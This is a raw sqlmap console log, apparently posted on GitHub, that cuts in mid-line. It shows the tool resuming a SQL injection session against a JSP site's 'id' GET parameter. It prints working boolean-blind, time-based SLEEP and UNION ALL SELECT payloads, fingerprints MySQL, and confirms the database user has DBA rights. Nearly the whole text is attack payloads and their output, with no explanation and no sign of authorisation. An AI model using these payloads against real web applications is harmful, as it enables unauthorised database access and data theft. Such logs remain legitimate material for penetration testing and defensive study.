 x/14.0.1' from file '/home/ubuntu/sqlmap/data/txt/user-agents.txt'
[09:50:45] [INFO] resuming back-end DBMS 'mysql'
[09:50:45] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=9CC20046F72...5616CC0AF7'). Do you want to
use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=13 AND 1849=1849
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=13 AND (SELECT 8827 FROM (SELECT(SLEEP(5)))qLMf)
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: id=-1418 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7171706b71,0x74754d6942616f7973636244546541516e657977537a694
54a574e656277527a584e475465735165,0x71707a6a71),NULL,NULL,NULL-- -
---
[09:50:45] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.12
[09:50:45] [INFO] testing if current user is DBA
[09:50:45] [INFO] fetching current user
current user is DBA: True
[09:50:46] [INFO] fetched data logged to text files under '/home/ubuntu/.sqlmap/output/
[*] ending @ 09:50:46 /2020-06-04/